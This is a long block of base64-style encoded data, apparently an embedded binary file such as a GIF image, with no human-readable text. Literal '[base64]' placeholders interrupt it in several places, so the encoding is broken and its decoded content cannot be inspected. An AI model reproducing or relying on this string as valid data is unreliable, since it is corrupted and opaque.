L9L4C8FKakC+YIFMUZjVIFZuAQMqoAFU4Z7SIaLoymcchpt1BEXyT8j8j+swbhq+KcC3Dhl6Jr90KIRe5kvEjkMuYQA0JIp8QVQ/BIMbDkbw8Bc4EC1gTkbuyp/[base64]/KkNYKNES8Q9TJyuAdgGcui9gAGTGsunK4EA5LM26xgoCXKAiwGP6EOvh+IBERiSdnM3lVkZLcKvF8KQCxpGYsS3AikFLrCDVtAcV3i/SggACWABEQiSmcLGC6uw/EMi/eORHolNHxFAcdy4D5PM+0oSF3qhDqmASviECMgbaqhANRoODmw5reLAF6MFL9lHrWq5LuHHARoOmSsTglSANtkDE4wAethO5EgroFsBS5CBUACB8TwACXiTSpCcEZAEJiBCk/gyHZRPwTIJLzOJkhwA+DQzVOoJtptJ2lkzNyuKAIU73WGKoRAKJdwsLPwzvdulQfv/wjAUSl9BSjMsw+JxSqdsC+hhQ6r8UNXji+3ZHm65Q29JDNQQH9wStdeYrdl6xEcMy9mL0bSsUbUkxNiTUUwbRGGzvVqzxLrEy93QRL3cSzeqsTNhAO/CDuzANoOqIFdsAxQAN/QAgt9cARkQgfoiIe5rmV7kqB8oBCeokErImAogxmLkrwQphWckgUqohBGA0xGQgE/YOIxLGqX5ERaxKdbMP3CUTa2ZzdokQI4LoXT0uO8T00IQuQoZRhDgBJPLmzO6x5sTPkrdqpqrMeikTpS0MeqcqhijqjUSBoRMyIXkThVcQSEDgcE5gLMinHqIQQmIwSfoKy8DDk6yFJHc/zqSNIlP+g3W4QVRMbvFQoZbgB01S9AmpElYsaW5ozu8+wW8m9Yu3IpgoVCfLEovHDyjtNBC01AN5dA2dDzIK9fIe8RrwcrvMdHc2ko99DxtaSYRhcTY41FSu1F8Tcsc3dewBDa/CDa5xD26rIUh1Y28HICDHYBe+D3rygU7UhtSFMxUJKgnraDo+zbx+E16aIAxWJnsO0f5qK/6KiqOmrcHqKA3vSA0nYUzUAFofFM4rQcJSAMWOJn6uLghUDgd4RH847+H68YdAVSMG1qMI0CuEYHrU6GWgbd4Y0cxrUwHiIFL4IJ6IAceKxs1opJmyxJ+PE7g26pmcxLpfE6tkv85T/VUaPOx7zwOflLBtAIB8USyv0FPquMBRLIEj4xPk+y6lOgFSvkkvw1cMfskkyRCMStCmsCJVfLPxbqFAA1QKHS7An27WJGVzGJCZeUsZABKa3VQCM2Ka83WoxxdpbxQcD3dDn0euYg8VKs87PkLddVDUJMXFF1RUXPR2Cs9u4BR3WXLfP3dHW3ERvxX2tMXgP3RYssN/9mNIfUNvPyNeqKnTrTANbmBcPguARCD7BUv5+sOi43S8KiAEfiE7qyGMeC4+jpAlvHSLeqoAIgBqqsEUXjTYXRTYYzZQjiATxAAH3mGO62imfoRU3C4m1qRhdtZ/QtHH7EBASTUZxj/[base64]/wRRuGUJmINPQForoqLU/[base64]/mmgDmqhHmqiLmqjPmqkTmqlXuqjBgQh2IEFSETU41Fn4ldqoQ1qiUS3rL2A9Z9js2Tf4A3oVf/YAWA2hbXAM9GCUrSO7N1e7hhl7+U2jN3lA4ABethnCL5NXdzFlgHTynyAEQgAQqG6ugrsA0iDTwgHGBDAjNMa2UTgBNY/oDWiDQOS2bRG2xwSaZ7gEFsC/KKAMDWxRb2QDY4BHqAHKlmOCKgqe/TAm2u517a5FLbU56zUfWzOGasqhzVbTFUAfEYOtv3Oh9wD7YJb8fwbGYABTLDbCBA+AXLoXOUkk/RVToTilTxcXm1isqMJKj7WK2alU9HikObimoQ728kzaeUszvXCCM3WNF5jNVbjRfvWRsOFLHDqLOiAabhE/o6n3EteAJ81cLAN5ypwAy9wfZiNBE9weND/hwZ/cAeP8AeHcHBI8AO/cAzPcA3fcOcqBlvogCwQAkDIAtZtNapmZN8dPUiOZP5xi4HFxOa9y4PNS00GPn48kxtwIIGCoDqIIO5AzFYUhVkFgbumBwgIgTEYob0mEVnWAQHoxc9+IQ8J7BHQ5cAuzY1LuISrD2EOVB8xhftDEVMAWv9zbC/fGmcWqhGSZpINMV/cTQeAWv26hBBoBBsW4TGquXwqYXs8YXZG4T6fbT6vOXmeKuFw2OZEdDRqk+DWZxMkqxAIz/Lcrh/GBBiwBB5IMSQODpCE7r0l6480Sb9tuZMsdZTM6FaBne+OLMZtFVia3KGoiqHwYqgw6ZwA/+OUxgX1vokuBN0znumsiOmZRkpiL56irOmbroUOAIQukIZt2IYMdWMO5YbaSGReI9E8zHZQCwx8IeRD5l0aVcusDoZx6AIh6ABUs1dw93Zd07Vfi7VhA/[base64]/hQqb5j7Kk8EY0maeLjeOnKEoVXwAA9vThxq153U5uWYFAEMwCEBSi9QXb9TBO9dqcLf7UN5BVYr4bx/+mNeQKYs+bLNNECP3Cg7GA+wvyObct4Qor046hhCBgqV/4wkeVrCq6DACgBjBEF0kyDjt24bCiRZAiHkDdzBBiC9gfzHRn5FOnypGH5jMPsZxYhmQ8xFgCIJWsE/ihIgUIdJwodBHDw4EGFCiz/ZIAIsSJCBAW5hCnwxcsXyF4fPYoEOaCkr160eDXjxavkywEfXYpslislr1w3c/rS+fEm0J4ghUHAaDQCvQh7lE5YAWIF1CcUQTzhgckSCAgeT/I6OeAr2F5fxYod0EwsrzcvY/ZqZrZls2b95vZDZvcWsl+s9Nq1+ytv3r+Cb/0qHNgw4sKKC9sqjK6wuF+EFd96jLixLXSNkdnCZauzLVWgPZPuTI70aVu1VLPGdfo1rtWyY9fCZXsBIGm1dvPu7fs38GK1inELRjxVMOTKkzNP9SrY8+ivUoF7ZV3WK+zZX63i7r17d1n4tGPX/qp6dejqo69vT/09OPjy49Of//++OXIpgMwUU7+cPYDtRffec/c9B04wwYDTX3/GOVgMhBDW0sluFHbSyTadkLPNAOR0+BUtY63lki/[base64]/0gqZZvZ+V5plo+6bmmr8A1zbbwKzt1kFuwCm8cG/COVyLcdz0d00wFC/3n3POQTddddttV97HH483XnjWmXzyyRlPN10xztliX30x33dxfQIquAwg4wRYoMw9w5wggghSl2CCDD4YoYTCWbhbhuRgyKGHA4S40qk3mQjBEH6IsSKLLsJoIymf0MMHPbxiVGsi1IQQJJJF6uC2DgnEDegPCTkEhANLJECkMlpm06WYgX/ZZQNvGu6m4HM+owyexjj/7vgYWOzZ559rJPBDAkvMQcEPaxh6kEJQLsqQow9IIAEPPMAAQSIgKbDpS22RNFJXObUkUi63267SRyLRAipNLuVUkk86eRTr8UL5YqutSkUwwQS+lu0UsL/KIAMMMMjAgwwTHH+WtMyK38sbYckjElc58UKLTu1HEw234PaFjDjnSiZYu4exq7+7ij2mf2Uck5fHzMsWyChNZzizr9EwcDWekY1pAHaa2sBmN7GxhRAWYBuGcXBhxPlgxFqWnGJ0wAM7EOF/oEMd64zDA11ox8nKMx5ySGEcNZSCGRawgC50oQcwxI4UFqCz87zCAx5Az3lSIYQexAIQPUhOfGy2/zPoyAyKyGGPcswgBBFOsYtSXA9yFAQ0oz3IOEmbUDGWhiENcWgbG2rWST5FKpBowRQqWlGLXqTHF5EiR0k5261ulQgTgSByQcICkhwnACQJIAECWMISfuCEhDzACXwqkjGS8YwucRJMXvLkmsT0STGNqRpzMiWdqvG4ImEBkYjkE5/+lDnNrcFJTqJAGkAXuoUEYFEPIEEFAiCBAxyAIhB4XYlSEqqVhEQmJAFe7GzSlbbkInY0IdWpTrWW2XnEdjvhCUhuYiuzQaVse3jKHpwyrBU4YntP0F7qVtDNaY1FJVXrhU6OEY1cRGMZ0QBGNKBhDoASFBrWAMZBD8qtcP99Cy/I+Ba5IgoY+6FLMOKKF0bZ9S6N/gIz+GrMAkvTL9A40GARhE0FY4PSAnQBYBvsIEyFUwtu7MZhwYAYxWqxAA/[base64]/CcVVSEN6yZAKADMSMahEDEbQPQgII5m5YxVKtukSZgbvmbZbSzaHFztPrUWaN8Gd8X6yEV8oIBFlw0g6J5BOEDxFnRSBQVV48ASpUMQa/lwGgAMcYGAAYxkFJvA/CYzQBTOYwNBY8IPj19BvIQMvewEMuQRzYfxZtMMZ3d9G9ccZAtbrFyP1jAE/w8CQRnA0KBXYBQm2GiGYYRsXpA1MYzqcmYLwg6nwqgdcYEQhdyE+tlhAFnS4QxesVclstQ45zDCOaYwDEB7QghT0AQ8twwMe2+mCB4b4CkbwdGPpKWEHdjqNlX3Ri25uDyOE0GYpOmdA1lGO0IJGtDIeDa97/7VQXz/EIbCESGpVq2M4VsS1PbaIFIylBzUeezYIUFYBlZ2AIVt5pLb1abN/gmTdMJeNUXOJS53s5OBOrclNsjpLj3t1boXE21hSzk+CEhQtO/c5RBm314pyggQC4KgYEDsGAahHAEZQDxmEgFeU7uaoSgW8Rnwq2sr61O1C5CmygFeb3lYv8VzlukTIlx57CEE6VxC9FaxzBdp7p1QkQZEniAAEByXwMgRh4H0bWMH9xjcwHjzQBSeU4AS2BrcobJdvscLCeunwRT38YcVslKOMaRe9Ms4Yzax4xd5gsQRRE/IJxlg1HRCCwWrTmRyzfDg0dXl/OiEEFyyACjq0Of8jErQAF/[base64]/6j2AA9Hy1h7LRN934pa8lrmeJdqbOEsdigIIJzIx9FxjAAP93+hn/bA1pKDihB+WAhL1lYQujS6IZRkaGQZwAxgtm/EUBckZHGWABbsYCHVDHgVxrmBQEzUYF1UYW7ABtwJhqtFxw+IZw3JRwpEIxJN02xAIs1EIqiGByjEPNtaALYEAL6tAJdEyaIVk/[base64]/yzKsSlbPYRiKCrb7lVECIQApUwABEyW67QKN3VXNWGTHBXP8/kTNLxPwFmDOehi9VEfB/TiL/ri9cnXBABLU6xAjgRLpeAXD5jfE0iCfjXAIxAY/d0bAQQYMxwY/MFf/ClYNSKUL8bPLajCOPKf/v3f/1nUYVBU/2xUAV7cAsJjvmCGitXjA37civ1LA6kGjEEQLgzhawwMOagcjnEgw4zDDkQVDwFCPyhkQjZHf6RgKtACIIjV2VXHkSnZDvQDIDgZAiiZFHTH1d2gC9xg0zUdzyWhdUyBC3iDH/[base64]/+4jDKl1NAxa8AC1VcT/ZYQvnBADTCAPp5o79lYzYuAwEAQzbG371RYzcqGAdIA2suFIWNY4VRGEQBYF5sGHVy2P5gJ8UZxgF2ZwJixojVowOqGARC4ARKID8OTBecQGzEmErZxgb/GqTCkFBJcot9dkGCIIMOLsBGZpAO/lRJ1idDcgvPzUUHVIcZ9IMfEACV/[base64]/1caY54OJq7uIupmYvIlQw7uKk/qI5tKYu/iL2/81XMqoT+FUFVlyPJDxB+MmAI0xj/F0jcQrnMhSnNianN94b/QEDc7ImwtFFwzHcwj3U/FxYOm5YYVinxG3ndxZrPBagvXQUPdojaHhcwETgvrinbLxGH0hDygnMBK2cfALHAvRDB+jV0mhBP5xQMCSofZ4rXTACdYDDMghBPwjRg9YQOXRMO2RBPzACPrzCeIQMygSDEJzQu/[base64]/[base64]/9EUA2DqequiowXCMzzKpymnH6mfFy4h9dRGevIgM59sW3PBzpCoZlIEbEJWCxGqsh1+M8Mit56sto4KPIkdQ+2kbtxgYtBEEHVOAG/w6kwPSu77rr8X4y8nZBGEiDxHDDNCwAf/SHKEtBgkiDEKEdAQhBGPRDAfyUFNTQL4iyN1yHLYTBLP9yP/xyFnjMK8DDDnzAP3ZBLZQdwTYz+W4MFdmHToLoVo3oysCVw5oZfEAR0QwlxfqZ0jANUjrNhsxd1BQat7ns/x6TieSOS6hsM6RsPA9p4pWII0SOMUSwb/VJ22wwlo4a5o1a0GaWXU5i5sxBAiitmUItQ6vwCqcpsLXpC+ve7qVO6hyADM8wCEyAJmhCCGhC2FqDn4qt2gZqNECAfwWUEAMq3BYxQIXmP9ltL5JmFBecE/tt5uK0SKMiVGjx4NbmsISffv85glBThCZUbvoNZxoTZxsndVLTX+ZS46xKQ05nrnM+VOfqqnSeSzqyI4dxxmGkGGMgYOoaK2eoWEe5LrPC7iOHXMjxI8AMYXvWwgRR4Hs+kO/Wgi/vNV/vNS1AjE6FQQFEZBh8QETuQBhkLywsgC+Lcl/z9Q+9AmPvwAmgcg6dgCifgCyAzDgkthkk9kwOrGiXrxKSKE/6DE4K7PquUL9es81EUYquXdJICIXYr4vKXRg2y9RIzYiMhJCyrMqyhEcAd8pa1pA2w2VBcG5NMD8T9CppaZZ0sOg1EpheIqGMsAk/CejwGkO73kOnKdXS3rGxwO5hdOp8gkWj93nLQO//aQIDRAADNEAI6DCl7TAQ7zDbiu1nGqpAifSDGRT1RYMgRIOjnmam3ttoGhxrYu6Cc8ATOzhrYl+nUgV9hcL1kCp/[base64]/GtSia8zd0zH9CTHEKzKnMc1FEAB2Flo1xkzC/qIukcWqijbMchw/1jsF2JsOfvVXznlNwiP8CgLqAepL6gDy5aI4glpIogAbuWzK/[base64]/8LbDzQycFC7lrQQCo5P54GXnNgASS2mVc5S/2CFPSBEOCCxNTCMetGMHTAB+gBxf9cwweEgSIgR40FQx8M/QcsPdN/QCCUxwJ8QBBkwsfIwip8gBBww8jIQtR/ww4EQS30IDEDumhD+jVrHVGVXcb0gZgx4aOjTPlmqHroGVFSetJQiHF44YuaMxxxLDqfD0uIxDuPessSt4mUSDNEQKsvNyzhpSN12l2WZV7qJXZ3d3F9d7BDdBqkQUTP3ggcW+5hbbKv9ztlT/bQF32FQNiGNANwrdiG7fWRbaBS39qO+2j2N7knlKXq7cFFNYE9uLrrbea+AAMArhajvvjV5lRsjyQ4Ar1hgiYQWOQ2dRuLOHGSuPRbbjZKwwUc1AXA8ax2P+YqfLc01K4q3K6uy4b/CeteCKD9EOs7LiCyziOK+TgCkYYjM/KzwtgDAQSuWraCdBhYqxYucgJtIWxYa+FAXLgeIrR4EWOtDh+CkCvwocA1PR86dNrxYUEtbts+oFxQ4OSOBQtG7giWKtjNTmF2EBj38+fIBeBe2Wq57NUrWa9WvaL1oY8sfEt/hTEz7oMZpUm5ciWa9GtYr6+IpvpKNtWrtETHBVELLq3Zrl2J1gVLlmuwV3pz4gSXM1ixwIOLFS5cq1inYgg71Wq8rdM2cp3IbRtQecAAWpk5D+jlmVcv0bxCk+aV63Qu1cKgCVMAQYEWBcJuYBmDRUduLAl4L/HNG3jw4Et6z1nyAzly/woUfiyn4IRCISfTqVe37iQA9usSAox4MKI7eAnjD5TncYAHj0+fnnySwV5GKBjzQYBoEAJ/[base64]/[base64]/HUEIBYekY86NngqijBiGCRyCA2BoGtNakQAoztkYBayaMRkMJL3T/uEILNTRH7QhXNLJDtkk0MUoPvUzRw6zxqzGUJ+rr0W8YHIEBkydCkKAeTGT4mW4jCaiSgG6oLPJJJZnZ8soTkRwRy7Tv5iBMMVm5xcwxzTzzdDRV75N1ZNBpXc/YY/dTdkQJdbTQRCl1lPdBId1dlUkfnShUSg9qaPiFaAnCjIdOfeihiBqiFB2BVL0Ilx36MAOiAvqQphZpau0kiCAaOmaBJtJfX/0mTjIjlWJwKobWHQCwH3+ornmlmCAKOMtb4KCVVmQhwA/8YgF9sMW3GDgXcuHlLuOCYFJS0YEgBMMu63JXuzIYr73Qa16CEaFhELOYxkCEIrTA0y+OcYyF/[base64]/geOiFSqoMohJ2P+sX1MEKAExLgerY4IUIW00/[base64]/8NLdOPsIBmgCtSGwgSYm0ABShkAEElgDJlgwSkw0gAHm6CmUWHmkViKplzrNJQ2VNMnh4pKXXwrTmJiLDNOhKXWqQ9MzW1enPEnzUH7KbqEEdc1r3o534QzvOL/ZzYUgL1O2IJV5NXVOW2xjAUHA5/PcKT12TuQX1qPnfvl7kWJwwzAFlV8wCtqXmxwYMGp5y0qX8pUGfqsp3pLFRx14lgxaGCxSYJ5dMOxAtdyEG7CAhSpIrIrSFVMXKSaAigkQhxW7uMU3fRxPdWpT30JJSlUirlEzZ1SkNgiyTtVhDxUUgjVkNatWLcQUqShWJ1uxOl2s2ZSlU+WyhicGI9Ay/1uDxgL1zGg+9KkPjPIKtTlGAM1/VTOaITCB/6iGFwELWC5ew0cF5TFrj9DzxMzW54Zh6M+OtBDnMqtZEHE2bVaCm93mxlkr4fIFpn2EI0QASGU0wAar1RoOcFCgFJnjApLraZF4C6ULeOjUSdJllbLEAeTWjUS49NIwjUk65x4TumySbp/qZN05OTOas8udNW/HXfBu03e9253wgPdNS0VqIc8+70Q0Zc4CME8gpyKVthmSEPTiYp79FbeqYFru/xIGJ/FLN1/S7VIKdvjBW2nKvDkKrq10dKUrtbA6T4ATWMRixCUuUzFvkWKDH/zgcVCxil2sCxc/PMYQb3FO4/[base64]/eyRYWulzOs5lNwAfJV7+MpcdOvUwndtc5yozTdFVnTM5D7tp4mm7170mOopdetIvO1LkTXayKXVe9bY32xGJPUROEISesDMi9n1npyYiDv2Ou7+LsUgxYDGYWtSLoAfGiQfToi7/uYTUWfeuN73j/SyupCIV/w44iSt/iwuUzwy6WPHBX2zw8Ucc/Qq/[base64]/3zr8KSk8awQS2Tp1Hrp1QigRGiNuSzvuZZJ13TN13rNdd5Qu3Ah9KopuwIF3MAN9H6HvMRr/9l2xxv4sJuOp9vOSVNkD3m8ZwcK4AIGxZ2gB53WKyHyC/[base64]/UCO+VCo8MU2TVYi2X8GZLMEeXJm+5CO7ybm3zpCtNyITX+ITzDEV2uGvYtstQ8JD0GGX0sin1uKkPy8sqK8Wc0CshMsXbaoEWzAAAgqAPxpIsy9IszxIt01It15It29It3xIueWUsoQIq5HIsbU8RWyzF1s8Xg9EXHe4YIa79itEX4S8ZYczFugExbYoZl7HGeorV/A+oNHLQirBCGiZDKMRBFCSpFITP/MMABYQHsCMByfFmrgw1TzNnciaMtqyt1CNHVmCvzuwFIyAR8nEf64gFTdAFmc7pSlAgg7PpGMDqNsYXFmQCQgAGJHKHFOvrXAj/CDXk4zAEQyyT7a5T0IqQ0JQwJDkLCk+yCT9tx0jtCg3P8JCEPPUPPXvrc3QJS2LN1WySJuXTDCtPTVJHDTWPTZopTzrvDfdEDuVwT5oyv6zpUEgPQZEtmwCR9cgreMJJvAIxVIanU6bnnTSFHSBCMmiBHMiBQz/UQz1UvRDyQ23hGPSpXyiDMv6lX1jURVN0MiZj+BCDRoWvnBBFT2rqcS6AR3vUR3sUF+/vR5uxR4lUSJsRSSXOxe5vSVtMFwEzF+Hv/fxySleML9lvL7P0L98PMBdTGWGsG5zRC72QuPxPMjfEbTRTQR5BC3YoG5fK6kxrAkBABHhgPFATT1fz/zseIDzqwWeChgdmBI6gJs1IMDiTbjd/UzjVDLBSMFEH8jVeAzasTjithupYSxNAwBEYoGIW687AzrIc5GsyJO0q5ONM9USI0JEkc0RMpFXjbiU5oO/87iTFc4aKBFeXZD2NhNRgaT2Fi9SO60hocpKMywvF8CZt8tWUC0wIrtZubU1QR9eU6Znc0NcMxdfyBCkXhRWQ0ltzhyKeEnfucA/LCxB/Z9rCKfd2pysH0VPgCZ5QSF4rdCupDR3EYRIzgngCNE5ugRmIyfxwUWBzkWAHlkcHFmETtmBx0eEEtsVyERZ18RV58RX78hf7Ui/XTzDh72K7VEsVLuGMUfwmLv/GnnH+aizUhuvwWE2GZGkyRStN0ZRCCnCQajZsBtJFkhMGeKCMfgZouiM8wKOt0MNoaIQ2XzBRGdVQAVJSATLqbjMgH3VSi1MGKXVq/WNSrca0QsARIGAZcAhrGiZiFmYizSFB2GZDHElVidBtqHEaN4tWG++VTuRJKGdJzPNJ6vY8eUr/0nMZfepVw9BDbMpuUK1uwvDVfskMnZUVc20N5QTYgI0/f60/+VMV8st1cmdRLvdyDcUWurVO8ESmuGm8GhQX/rBcxWsg1mvaZM++uBJe2wle7ct5eI/aJHErcdRN/nX8CNZ3gxRhf9R3hzdIC9Z4gzd43W8Xd1F5H5b/eV8x4piXYrs04uJvS7FUL5FRGIsR/TA2/[base64]/Xjg0W/3nv2I4fVnkpVmN7MUo3NhYHuXoBOUuD0UrbWEuv9Pwarkrj7zBvyuIaEzLPE8dORDIrs20xk0PU1DPfl6mcihtbsAXpKDntyJT/N2qVVgYdGFKn1oAbuGqtVlIfeDZi2eoES4E1xpaLU2N+WWNKOWOSyjkNKamIamEEYUEe6+2ykzIFrf92zO8s5O/8L29pyvBcWBwE4RfEoZu7eYVrmElgOIaPxIYh0yXnVriuRHCHS1hdjQx3eLi2pIh9Eg0xD/OaiXIl9w2t9Q0/9xcut1v/BHRBT1Hk0He2eHjKNbxQ91wZeveqzdsgZY1v4XHYT44zWqN/VGBH4WA9uqM/Gv+P47iO69iO9TiPkzeQo5Rglfdi//[base64]/wAsEAAIAG4CvwAACP8A/wkcSLCgwYMIEypcyLChw4cQI0qcSLGixYsYCRLIaHAjx48gQ4ocSbKkyZMoU6pcybKly5cwY8qcSbOmzZs4c9bcoU2nz59AgwodSrSo0aMs+yTs80GgUoJN/314+pEq0qtYs2rdylWi0qlg/zE1GHXqwK9KrSIcO9CsU6lw4zZlKzBsXbpQnaYNOxbvwaZlqQK+K7ar4cOIEyt2abaPELFu6woMZOaEmcqYM1u2XDlI3n8IMMMV8nTq47NmPwgBcPlEgR2BYO8AIDs27dhBHH8w/YGy5SBCPhTAvLsgabGn/5EG69gpYL+Lo0ufTl168rlSm7JR+viDmVWr4MH/Ax8evHh85lfhAxD8AxuBQciDs/Xt169ptmh9m/bLFv4p2j0lxXjokWfggeadYFYB9kkBi3m4HCMFOOPB459/+r0wGFpxvVfaP+9FVd2IJJZoIlDFFSbVae/ldQKC/xh40A52/ROIjAgiaEZbAoFDUI5AmrGbECfgIxCOMQK5ihRKtQgijwSFeOKUVFZp5UiwvEVQcMot9EEQO4Qp5phkitnFbmUxAt5AqxxJXpL/wLMjQlJcZueddqoZnpC7gRkmIwMtEKY3A4lJni2fCXSaiAYld+WjkEYa6S2KHhQGXIOt+EEYlOHpaR9BmNGBGZ5VGkZTtqzpqZ2EFtrlY0UK/1QAmrTWuiN4NO5WgC3e2PIgeL0i88qayNiCDHlS/[base64]/8yNHmCLgD4oODZQmZcljp56ccUZ+3445CTtO9AFPdTruUGWf70P5ZjniR4ZJMcXjur7LD2L+gp2/g/WtjsjaMEpSxQnZctMLmdC9y65NAkJ5zwgZN3TXHjnofRz+qRJ6/88g3FQtDxnEuMufGXr92PLeKRJ2cY2pP9eaH9WH4o9QMV/E8qXbzruasx7qi57pyrPn74YjN04DTRd5658R8sMtD6zAugAAWorcthTnPHox75OGe5VB3IDOIDTz92ILo6LSBi/ehC7XYAPYHogTyvSF/4FicxCsYIb8rqhxkKRLkISiGB/RCCy1YxDiUYLwxSIM/xIrg7ygkEgB0coBD/hyjEBWYuIeaSghSuYbMFYE6Cj1lT+Eb4P4N04WDD0JgRMSe7VYhNhW9aXD+QxcAwdEGJUnDiFM2Axin+A40deF65fBi/1V0qjkTMox6xJY340VEieirdE1cRvoCBRwjhW0gXSEeQFybEhKu4hr4kebA3Jgs8yZoiGjepRFtwkpMaw0gvBMKLPZrylCZy3gU+MqxVvCKROuyH4FYhiyy4ESFCiBtB2uFEhMgOIphkIAD55qbPkeeXFQEGL3qxTFQ685nRqcVGlPBDF6yvHy74Rzb/l01rZpNd4GGENT+HTSGQhxHYTOc4NbImb2RBFgPRGDY5t02NSeEVR2KIEiHo/[base64]/[base64]/[base64]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[base64]//SwVDkHFcmnVamzOCuS1JagnhqJb3CqZAmhO0oQb9mAQuqyTnsY6nd78GSlChqxI9ivY5kLPiKmIJkLwdAJiEpy7OqpAtELPPugapm2CxGfFkqpT/u2WrGOIDgM/[base64]//[base64]/0HIfS5WJS4eB1wmA53OE9w+lSgsqWBAKwF2ZbBAJ+AQFMcL324xSfCIxOhAqWRBqK70HUQupO5YOAJjakqQF0b5ZOhHIG5LNahGdW7H/RxG3TBCFgAt0yHd+u5h8TMi3S8ArHLowTMgjmMvQ4CPfy6nUiXI6Vwu1IMnBF3RCnFfFJwKikLhAcJNpUEq/TBA5CQQ8iRBRXMrTwaoLscrzisWASZbBzBCqGAtlWccRMbGvSRHO88pHa6IDcZY6Sr+5PIqwzIcsPMD80swGMcM0bBCvkMhViX+97A/R9Q2iusORTBDBRxBoTMEguQYJRRBPIAJo2p7K6LbvDM9TspkJ/[base64]/xACr82MyQepLn0QtSoBMa3XIyK9acuTZKoQZVmi+snTB0HQwQuIB5HLFP97p/9wlgyNtLf33ZQ5glidd+3rr/Nq3hCw3hSLtA3BA1E8hs7dFcYwBvmd3wNhxVdcxVesLbUACwPunFH4DxsGbc8apRKB0VR5yg0B3+b9oq25DRab0DlJbb3w1BMO1QehwAWakT7S4f/A4RPOnqyMEGNHqY8YAPUQAAEgkPetFT4IC8SszZKJ4H8lUQje4783EIOVAJYdURCRt/6wyw7x2h2uoKxjfh3I2WuZC+W95D1LtwYh4aMrEIodr7lJ5VD+EAHAAvTJjPY9hi0940aRABDwAnK85hB4xbz7AlzMAFrA5nJO5y/gPPc2WBX12cYQWA/Bz2Tpzwvx115Oo+r/2ZrBYMTmeOgHDMAjqKnnyXKETbFHIOknzqp8ndwF8cgEcXb1MAIxjuYkQs+cDdVV8OPOORAm7uiw/HJb7uqVmQR2aH5RiHO1R5HPV5GMyevPQLPBm8fZmawEAezoSXfefacOMLhLLt/0ixAPOOqkXuoovp6wUEBZElHLIOu6+Xwwt+Dcfp7t+A9Zms8CkaXQ4IfzR3J+qJrB0HKf7a40h0/gILMyC+nwJNTnmZE2HK8OYMjNruny/RAvPu3Usel9PZbGkOByCHjhTpl7+w/T4NhbDNkWX/EYrwXgzqwXL9mQPcdyXMwR+tng63N7fPIGkcujF8AtDM0sKrIvqgV1/4flzJvswjrwEoF2Mm7wB4/iFCwQfE5RCK7dD1+VdfyH51N3uitzdccNRu4PhQB7fqhvOw1zt3f1qnl7tVCT5313Lufuhbmk9A7WER2bLKzKL1p0wUDzCioCnVAMcI/Wg9cJhTcAhfcMSi6/0uttEzCNPH81FArhgZ/ZEQVtsBCoRZ+ZMufTiS+gSl+ZSZ